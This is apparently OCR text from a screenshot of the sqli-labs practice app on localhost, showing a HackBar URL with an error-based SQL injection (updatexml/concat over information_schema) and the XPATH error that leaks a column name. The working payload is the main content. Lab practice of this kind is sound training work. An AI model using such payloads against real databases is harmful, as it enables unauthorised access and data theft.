 Welcome Dhakkan
XPATH syntax error: '~id'
Elements Console Sources Network Performance HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sqllib/Less-5?id=1' and updatexml(1,concat(0x7e,(select
column_name from information_schema.columns where table_name='emails' limit
0,1)),0)--+